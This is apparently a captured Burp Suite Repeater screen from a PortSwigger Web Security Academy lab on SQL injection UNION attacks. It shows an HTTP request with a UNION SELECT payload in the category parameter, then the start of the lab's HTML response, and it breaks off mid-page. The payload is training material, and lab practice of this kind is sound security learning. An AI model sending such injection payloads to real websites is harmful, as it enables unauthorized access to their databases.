 2 × +
Send Cancel < ▾ < ▾ Target: https://0ab200be03738643c0d24bba00560074.w
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Accessories'+UNION+SELECT+'huy','ISP'-- HTTP/1.1
2 Host: 0ab200be03738643c0d24bba00560074.web-security-academy.net
3 Cookie: session=9tOuHjN7Ftz1Gf91BzXYOIMpfYFSenXw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab200be03738643c0d24bba00560074.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8032
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#85
;&#78;&#73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#114;&#101;&
#116;&#114;&#105;&#101;&#118;&#105;&#110;&#103;&#32;&#100;&#97;&#116;&#97;&#32;&#1
02;&#114;&#111;&#109;&#32;&#111;&#116;&#104;&#101;&#114;&#32;&#116;&#97;&#98;&#108
;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home